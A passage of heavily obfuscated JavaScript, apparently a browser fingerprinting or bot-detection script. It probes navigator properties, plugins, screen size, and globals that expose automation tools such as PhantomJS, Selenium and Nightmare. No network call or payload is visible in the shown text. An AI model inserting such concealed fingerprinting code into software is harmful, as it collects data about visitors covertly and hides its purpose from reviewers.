'\x21\x52\x6f\x77')],0x1)){_0x1e8c6f=_0x22a5cc[_0x1027('0xd3', '\x4d\x64\x6c\x28')]('\x2e')[_0x1027('0xd4', '\x4b\x24\x4d\x6b')]();}continue;case'\x32':var _0x1e8c6f=_0x1027('0xd5', '\x21\x4e\x68\x6e');continue;case'\x33':if(_0x288c8a[_0x1027('0xd6', '\x32\x6a\x47\x59')](_0x45734a[_0x1027('0xd7', '\x4d\x38\x36\x6f')](_0x1e8c6f),0x0)){_0x45734a[_0x1027('0xd8', '\x65\x24\x4d\x5b')](_0x1e8c6f);}continue;case'\x34':if(_0x288c8a[_0x1027('0xd9', '\x50\x52\x50\x4a')](typeof _0x22f29a[_0x1027('0xda', '\x59\x45\x5b\x24')][_0x4ad1fb],_0x1027('0xce', '\x50\x71\x4d\x68'))){_0x517fdb[_0x517fdb[_0x1027('0xdb', '\x50\x52\x50\x4a')]]=_0x288c8a[_0x1027('0xdc', '\x4d\x38\x36\x6f')](_0x264c90,_0x1027('0xdd', '\x67\x42\x51\x59'));break;}continue;}break;}}for(var _0x4ad1fb=0x0;_0x288c8a[_0x1027('0xde', '\x4a\x54\x6d\x72')](_0x4ad1fb,_0x45734a[_0x1027('0xa2', '\x4b\x67\x72\x44')]);_0x4ad1fb++){_0x517fdb[_0x517fdb[_0x1027('0xdf', '\x2a\x4c\x30\x5a')]]=_0x288c8a[_0x1027('0xe0', '\x56\x5e\x72\x44')](_0x264c90,_0x288c8a[_0x1027('0xe1', '\x21\x56\x21\x5a')](_0x1027('0xe2', '\x57\x35\x6c\x23'),_0x45734a[_0x4ad1fb]));}}catch(_0x30f295){_0x517fdb[_0x517fdb[_0x1027('0xe3', '\x42\x5a\x50\x41')]]=_0x288c8a[_0x1027('0xe4', '\x48\x6d\x42\x46')](_0x264c90,_0x288c8a[_0x1027('0xe5', '\x78\x55\x5a\x53')](_0x1027('0xe6', '\x6f\x2a\x6e\x23'),_0x30f295));}break;case _0x1027('0xe7', '\x4d\x64\x6c\x28'):if(_0x288c8a[_0x1027('0xcd', '\x5e\x6d\x4e\x51')](_0x231a41,_0x1027('0xe8', '\x5e\x6d\x4e\x51'))){try{var _0x527244='';var _0x53a8f9=navigator[_0x1027('0xe9', '\x67\x42\x51\x59')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x1027('0xea', '\x4d\x64\x6c\x28')](_0x53a8f9)){_0x527244=_0x1027('0xeb', '\x5b\x34\x4d\x75');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x1027('0xec', '\x64\x50\x50\x61')](_0x53a8f9)){_0x527244=_0x1027('0xed', '\x64\x50\x50\x61');}else{_0x527244=_0x1027('0xee', '\x39\x58\x74\x58');}_0x517fdb[_0x517fdb[_0x1027('0x79', '\x38\x70\x52\x33')]]=_0x288c8a[_0x1027('0xef', '\x64\x50\x50\x61')](_0x264c90,_0x288c8a[_0x1027('0xf0', '\x5e\x6d\x4e\x51')](_0x288c8a[_0x1027('0xf1', '\x50\x4e\x6f\x70')](_0x231a41,'\x3d'),_0x527244));}catch(_0x5a0889){_0x517fdb[_0x517fdb[_0x1027('0xc8', '\x71\x40\x45\x5d')]]=_0x288c8a[_0x1027('0xf2', '\x63\x39\x46\x24')](_0x264c90,_0x231a41+_0x1027('0xf3', '\x54\x7a\x61\x76')+_0x5a0889[_0x1027('0xf4', '\x6f\x2a\x6e\x23')]());}}break;}_0x288c8a[_0x1027('0xf5', '\x37\x30\x43\x79')](_0x2a63d1);}continue;case'\x36':var _0x2a465d=_0x1027('0xf6', '\x64\x50\x50\x61');continue;}break;}}var _0xae8696=[[_0x1027('0xf7', '\x50\x4e\x6f\x70'),_0x1027('0xf8', '\x50\x71\x4d\x68'),function(){return navigator;}],[_0x1027('0xf9', '\x50\x71\x4d\x68'),_0x1027('0xfa', '\x78\x55\x5a\x53'),function(){return navigator[_0x1027('0xfb', '\x65\x24\x4d\x5b')];}],[_0x1027('0xfc', '\x64\x50\x50\x61'),_0x1027('0xfd', '\x51\x6b\x7a\x34'),function(){return navigator[_0x1027('0xfe', '\x21\x52\x6f\x77')];}],[_0x1027('0xff', '\x52\x4a\x30\x69'),_0x1027('0x100', '\x5b\x34\x4d\x75'),function(){return _0x228f78[_0x1027('0x101', '\x29\x6a\x71\x5b')](navigator[_0x1027('0x102', '\x71\x40\x45\x5d')][_0x1027('0x103', '\x5b\x34\x4d\x75')],0x0);}],[_0x1027('0x104', '\x49\x79\x68\x6d'),_0x1027('0x105', '\x67\x42\x51\x59'),function(){return navigator[_0x1027('0x106', '\x21\x56\x21\x5a')];}],[_0x1027('0x107', '\x62\x2a\x64\x72'),_0x1027('0x108', '\x71\x40\x45\x5d'),function(){return navigator[_0x1027('0x109', '\x25\x4e\x4b\x43')];}],[_0x1027('0x10a', '\x5e\x6d\x4e\x51'),_0x1027('0x10b', '\x64\x50\x50\x61'),function(){}],[_0x1027('0x10c', '\x65\x24\x4d\x5b'),_0x1027('0x10d', '\x59\x45\x5b\x24'),function(){var _0x2b68a8=ActiveXObject;return _0x2b68a8;}],[_0x1027('0x10e', '\x52\x4a\x30\x69'),_0x1027('0x10f', '\x6b\x7a\x42\x37'),function(){var _0x57f253=webkitURL;return _0x57f253;}],[_0x1027('0x110', '\x57\x35\x6c\x23'),_0x1027('0x99', '\x21\x52\x6f\x77'),function(){var _0x29815a=_phantom;return _0x29815a;}],[_0x1027('0x111', '\x4b\x67\x72\x44'),_0x1027('0x112', '\x57\x35\x6c\x23'),function(){var _0x482b60=callPhantom;return _0x482b60;}],[_0x1027('0x113', '\x65\x24\x4d\x5b'),_0x1027('0x114', '\x32\x6a\x47\x59'),function(){var _0x4c1fff=chrome;return _0x4c1fff;}],[_0x1027('0x115', '\x69\x59\x42\x70'),_0x1027('0x116', '\x4a\x54\x6d\x72'),function(){var _0x478f50=yandex;return _0x478f50;}],[_0x1027('0x117', '\x63\x39\x46\x24'),_0x1027('0x118', '\x6f\x2a\x6e\x23'),function(){var _0x2acfc1=opera;return _0x2acfc1;}],[_0x1027('0x119', '\x29\x6a\x71\x5b'),_0x1027('0x11a', '\x41\x78\x7a\x6d'),function(){var _0x3bac10=opr;return _0x3bac10;}],[_0x1027('0x11b', '\x77\x4f\x33\x78'),_0x1027('0x11c', '\x51\x6b\x7a\x34'),function(){var _0x49e89c=safari;return _0x49e89c;}],[_0x1027('0x11d', '\x4a\x54\x6d\x72'),_0x1027('0x11e', '\x77\x4f\x33\x78'),function(){var _0x47205e=awesomium;return _0x47205e;}],[_0x1027('0x11f', '\x41\x43\x48\x34'),_0x1027('0x120', '\x40\x39\x2a\x77'),function(){var _0x39d29b=puffinDevice;return _0x39d29b;}],[_0x1027('0x121', '\x39\x58\x74\x58'),_0x1027('0x122', '\x42\x5a\x50\x41'),function(){var _0x36af36=__nightmare;return _0x36af36;}],[_0x1027('0x123', '\x71\x40\x45\x5d'),_0x1027('0x124', '\x4d\x38\x36\x6f'),function(){var _0x506c73=domAutomation;return _0x506c73;}],[_0x1027('0x125', '\x55\x36\x73\x5d'),_0x1027('0x126', '\x5a\x62\x61\x71'),function(){var _0x631d01=domAutomationController;return _0x631d01;}],[_0x1027('0x127', '\x4d\x64\x6c\x28'),_0x1027('0x128', '\x52\x4a\x30\x69'),function(){var _0x1d87e4=_Selenium_IDE_Recorder;return _0x1d87e4;}],[_0x1027('0x129', '\x77\x4f\x33\x78'),_0x1027('0x10d', '\x59\x45\x5b\x24'),function(){return document[_0x1027('0x12a', '\x4d\x64\x6c\x28')];}],[_0x1027('0x12b', '\x77\x75\x5d\x37'),_0x1027('0xf8', '\x50\x71\x4d\x68'),function(){return document[_0x1027('0x12c', '\x39\x58\x74\x58')];}],[_0x1027('0x12d', '\x25\x4e\x4b\x43'),_0x1027('0x126', '\x5a\x62\x61\x71'),function(){return process[_0x1027('0x12e', '\x25\x4e\x4b\x43')];}],[_0x1027('0x12f', '\x4b\x24\x4d\x6b'),_0x1027('0x99', '\x21\x52\x6f\x77'),function(){return global[_0x1027('0x130', '\x65\x24\x4d\x5b')];}],[_0x1027('0x131', '\x69\x59\x42\x70'),_0x1027('0x132', '\x2a\x4c\x30\x5a'),function(){return global[_0x1027('0x133', '\x55\x36\x73\x5d')];}],[_0x1027('0x134', '\x77\x75\x5d\x37'),_0x1027('0x135', '\x41\x43\x48\x34'),function(){return WebAssembly;}],[_0x1027('0x136', '\x21\x4e\x68\x6e'),_0x1027('0x10d', '\x59\x45\x5b\x24'),function(){return require('\x66\x73');}],[_0x1027('0x137', '\x39\x58\x74\x58'),_0x1027('0x138', '\x57\x35\x6c\x23'),function(){return globalThis==global;}],[_0x1027('0x139', '\x55\x36\x73\x5d'),_0x1027('0x13a', '\x25\x4e\x4b\x43'),function(){return window[_0x1027('0x13b', '\x67\x42\x51\x59')]();}],[_0x1027('0x13c', '\x2a\x4c\x30\x5a'),_0x1027('0x10f', '\x6b\x7a\x42\x37'),function(){return navigator[_0x1027('0x13d', '\x4d\x38\x36\x6f')];}],[_0x1027('0x13e', '\x4a\x6c\x5a\x69'),_0x1027('0x13f', '\x4b\x67\x72\x44'),function(){return navigator[_0x1027('0x140', '\x48\x6d\x42\x46')];}],[_0x1027('0x141', '\x56\x5e\x72\x44'),_0x1027('0x10d', '\x59\x45\x5b\x24'),function(){return navigator[_0x1027('0x142', '\x38\x70\x52\x33')];}],[_0x1027('0x143', '\x4a\x6c\x5a\x69'),_0x1027('0x144', '\x62\x2a\x64\x72'),function(){return _0x228f78[_0x1027('0x145', '\x54\x7a\x61\x76')](navigator[_0x1027('0x146', '\x29\x6a\x71\x5b')],'\x43');}],[_0x1027('0x147', '\x50\x52\x50\x4a'),_0x1027('0x148', '\x21\x52\x6f\x77'),function(){window[_0x1027('0x149', '\x21\x56\x21\x5a')]=Object[_0x1027('0x14a', '\x59\x45\x5b\x24')](window);return window[_0x1027('0x14b', '\x77\x75\x5d\x37')][_0x1027('0xc8', '\x71\x40\x45\x5d')];}],[_0x1027('0x14c', '\x50\x71\x4d\x68'),_0x1027('0x14d', '\x41\x78\x7a\x6d'),function(){return window[_0x1027('0x14e', '\x4a\x6c\x5a\x69')]==0x0;}],[_0x1027('0x14f', '\x4d\x64\x6c\x28'),_0x1027('0x150', '\x65\x24\x4d\x5b'),function(){return _0x228f78[_0x1027('0x151', '\x62\x2a\x64\x72')](window[_0x1027('0x152', '\x4d\x38\x36\x6f')],0x0);}],[_0x1027('0x153', '\x5b\x34\x4d\x75'),_0x1027('0x154', '\x69\x59\x42\x70'),function(){return window[_0x1027('0x155', '\x29\x6a\x71\x5b')];}],[_0x1027('0x156', '\x39\x58\x74\x58'),_0x1027('0x14d', '\x41\x78\x7a\x6d'),function(){return window[_0x1027('0x157', '\x55\x36\x73\x5d')][_0x1027('0x158', '\x55\x36\x73\x5d')]();}],[_0x1027('0x159', '\x39\x58\x74\x58'),_0x1027('0x15a', '\x4b\x24\x4d\x6b'),function(){return _0x228f78[_0x1027('0x15b', '\x41\x78\x7a\x6d')](Boolean,_0x228f78[_0x1027('0x15c', '\x37\x30\x43\x79')](typeof process,_0x1027('0x15d', '\x21\x4e\x68\x6e'))&&process[_0x1027('0x15e', '\x63\x39\x46\x24')]&&process[_0x1027('0x15f', '\x51\x6b\x7a\x34')][_0x1027('0x160', '\x32\x6a\x47\x59')]);}],[_0x1027('0x161', '\x54\x7a\x61\x76'),_0x1027('0x150', '\x65\x24\x4d\x5b'),function(){return document[_0x1027('0x162', '\x69\x59\x42\x70')];}],[_0x1027('0x163', '\x39\x38\x6e\x71'),_0x1027('0x100', '\x5b\x34\x4d\x75'),function(){return eval[_0x1027('0x164', '\x78\x55\x5a\x53')]()[_0x1027('0xc0', '\x25\x4e\x4b\x43')];}],[_0x1027('0x165', '\x37\x30\x43\x79'),_0x1027('0x166', '\x4b\x67\x72\x44'),function(){return navigator[_0x1027('0x167', '\x54\x7a\x61\x76')][_0x1027('0x168', '\x63\x39\x46\x24')];}],[_0x1027('0x169', '\x21\x56\x21\x5a'),_0x1027('0x16a', '\x69\x59\x42\x70'),function(){return deviceType;}],[_0x1027('0x16b', '\x4a\x54\x6d\x72'),_0x1027('0x16c', '\x38\x70\x52\x33'),function(){return screen[_0x1027('0x16d', '\x77\x4f\x33\x78')];}],[_0x1027('0x16e', '\x4b\x67\x72\x44'),_0x1027('0x16f', '\x63\x39\x46\x24'),function(){return screen[_0x1027('0x170', '\x67\x42\x51\x59')];}],[_0x1027('0x171', '\x65\x24\x4d\x5b'),_0x1027('0x172', '\x4a\x6c\x5a\x69'),function(){var _0xb66582=eoapi;return _0xb66582;}],[_0x1027('0x173', '\x21\x52\x6f\x77'),_0x1027('0x174', '\x56\x5e\x72\x44'),function(){var _0x100557=eoapi_VerifyThis;return _0x100557;}],[_0x1027('0x175', '\x77\x4f\x33\x78'),_0x1027('0x176', '\x39\x58\x74\x58'),function(){var _0x52821c=eoapi_extInvoke;return _0x52821c;}],[_0x1027('0x177', '\x64\x50\x50\x61'),_0x1027('0x178', '\x48\x6d\x42\x46'),function(){var _0x8767f0=eoWebBrowserDispatcher;return _0x8767f0;}],[_0x1027('0x179', '\x50\x52\x50\x4a'),_0x1027('0x172', '\x4a\x6c\x5a\x69'),function(){return window[_0x1027('0x17a', '\x69\x45\x56\x6b')];}],[_0x1027('0x17b', '\x6f\x2a\x6e\x23'),_0x1027('0x17c', '\x41\x43\x48\x34'),function(){return _0x228f78[_0x1027('0x17d', '\x5b\x34\x4d\x75')](navigator[_0x1027('0x17e', '\x4d\x38\x36\x6f')][_0x1027('0x98', '\x6f\x2a\x6e\x23')],0x2);}],[_0x1027('0x17f', '\x24\x6d\x4f\x75'),_0x1027('0x180', '\x64\x50\x50\x61'),function(){return _0x228f78[_0x1027('0x181', '\x4a\x54\x6d\x72')](navigator[_0x1027('0x182', '\x4d\x38\x36\x6f')][_0x1027('0xb6', '\x77\x75\x5d\x37')],0x2);}],[_0x1027('0x183', '\x5b\x34\x4d\x75'),_0x1027('0xf8', '\x50\x71\x4d\x68'),function(){return window[_0x1027('0x184', '\x39\x58\x74\x58')];}],[_0x1027('0x185', '\x77\x4f\x33\x78'),_0x1027('0x186', '\x4a\x6c\x5a\x69'),function(){return navigator[_0x1027('0x187', '\x50\x4e\x6f\x70')][_0x1027('0x188', '\x69\x45\x56\x6b')][0x0][_0x1027('0x189', '\x4b\x67\x72\x44')];}],[_0x1027('0x18a', '\x4a\x54\x6d\x72'),_0x1027('0x17c', '\x41\x43\x48\x34'),function(){return navigator[_0x1027('0x18b', '\x21\x4e\x68\x6e')][_0x1027('0x18c', '\x59\x45\x5b\x24')][0x1][_0x1027('0x18d', '\x5e\x6d\x4e\x51')];}],[_0x1027('0x18e', '\x69\x45\x56\x6b'),_0x1027('0x150', '\x65\x24\x4d\x5b'),function(){return navigator[_0x1027('0x187', '\x50\x4e\x6f\x70')][_0x1027('0x18f', '\x5e\x6d\x4e\x51')][0x2][_0x1027('0x190', '\x67\x42\x51\x59')];}],[_0x1027('0x191', '\x48\x6d\x42\x46'),_0x1027('0x192', '\x77\x75\x5d\x37'),function(){return navigator[_0x1027('0x193', '\x32\x6a\x47\x59')][_0x1027('0x194', '\x77\x75\x5d\x37')];}],[_0x1027('0x195', '\x41\x43\x48\x34'),_0x1027('0x13f', '\x4b\x67\x72\x44'),function(){return navigator[_0x1027('0x196', '\x4d\x64\x6c\x28')];}],[_0x1027('0x197', '\x71\x40\x45\x5d'),_0x1027('0x16f', '\x63\x39\x46\x24'),function(){return navigator[_0x1027('0x198', '\x52\x4a\x30\x69')][_0x1027('0x199', '\x5a\x62\x61\x71')];}],[_0x1027('0x19a', '\x4d\x64\x6c\x28'),_0x1027('0x19b', '\x6b\x7a\x42\x37'),function(){return navigator[_0x1027('0x19c', '\x2a\x4c\x30\x5a')][_0x1027('0x19d', '\x38\x70\x52\x33')];}]];try{var _0x4af634=_0x1027('0x19e', '\x57\x35\x6c\x23')[_0x1027('0x19f', '\x4a\x6c\x5a\x69')]('\x7c'),_0x30c00f=0x0;while(!![]){switch(_0x4af634[_0x30c00f++]){case'\x30':_0x2e067c(_0x228f78[_0x1027('0x1a0', '\x55\x36\x73\x5d')](_0x42fe09,_0xae8696));continue;case'\x31':if(_0x229847){_0xae8696[_0x1027('0x1a1', '\x39\x58\x74\x58')]([_0x229847,_0x1027('0x1a2', '\x4a\x54\x6d\x72')]);_0x228f78[_0x1027('0x1a3', '\x62\x2a\x64\x72')](_0x2e067c,_0x228f78[_0x1027('0x1a4', '\x59\x45\x5b\x24')](_0x42fe09,_0xae8696));}continue;case'\x32':var _0x1dae7a=_0x1027('0x1a5', '\x77\x4f\x33\x78');continue;case'\x33':for(var _0xd4305b=0x0;_0xd4305b<0x7;_0xd4305b++){_0x3c8814+=_0x4694e2[_0xd4305b];}continue;case'\x34':var _0x3c8814='';continue;case'\x35':var _0x2fd3a0='';continue;case'\x36':var _0x4694e2=_0x1027('0x1a6', '\x59\x45\x5b\x24');continue;case'\x37':_0xae8696[_0x1027('0x1a7', '\x78\x55\x5a\x53')]([_0x228f78[_0x1027('0x1a8', '\x5a\x62\x61\x71')](_0x228f78[_0x1027('0x1a9', '\x24\x6d\x4f\x75')]('\x27',_0x1dae7a)+'\x27',_0x1027('0x1aa', '\x78\x55\x5a\x53')),_0x1027('0x1ab', '\x77\x75\x5d\x37'),function(){return _0x1dae7a[_0x1027('0x1ac', '\x69\x59\x42\x70')]();}]);continue;case'\x38':if(!_0x21f627[_0x1027('0x1ad', '\x39\x58\x74\x58')])_0x21f627[_0x1027('0x1ae', '\x4b\x67\x72\x44')]=_0x4bffef;continue;case'\x39':for(var _0x33e1b4=0x7;_0x228f78[_0x1027('0x1af', '\x40\x39\x2a\x77')](_0x33e1b4,_0x4694e2[_0x1027('0x1b0', '\x5e\x6d\x4e\x51')]);_0x33e1b4++){_0x2fd3a0+=_0x4694e2[_0x33e1b4];}continue;case'\x31\x30':if(_0x31ccc8){try{_0x2571d[_0x1027('0x1b1', '\x48\x6d\x42\x46')]=_0x228f78[_0x1027('0x1b2', '\x67\x42\x51\x59')](_0x3f7553,_0x31ccc8);}catch(_0xe5fb86){}}continue;case'\x31\x31':_0x228f78[_0x1027('0x1b3', '\x48\x6d\x42\x46')](_0x2a63d1);continue;case'\x31\x32':_0x4a251c[_0x1027('0x1b4', '\x59\x45\x5b\x24')](_0x1027('0x1b5', '\x37\x30\x43\x79'))[_0x1027('0x1b6', '\x54\x7a\x61\x76')]=_0x228f78[_0x1027('0x1b7', '\x39\x58\x74\x58')](_0x1027('0x1b8', '\x50\x4e\x6f\x70'),_0x21f627[_0x1027('0x1b9', '\x4d\x38\x36\x6f')][_0x1027('0x1ba', '\x4d\x38\x36\x6f')]());continue;}break;}}catch(_0x339f23){_0x4a251c[_0x1027('0x1bb', '\x54\x7a\x61\x76')](_0x1027('0x1bc', '\x29\x6a\x71\x5b'))[_0x1027('0x1bd', '\x4d\x38\x36\x6f')]=_0x228f78[_0x1027('0x1be', '\x69\x59\x42\x70')](_0x1027('0x1bf', '\x21\x4e\x68\x6e'),_0x21f627[_0x1027('0x1c0', '\x77\x75\x5d\x37')](_0x339f23[_0x1027('0x1c1', '\x4b\x24\x4d\x6b')]));}finally{if(_0x31ccc8)_0x2571d[_0x1027('0x1c2', '\x24\x6d\x4f\x75')]=_0x31ccc8;}}());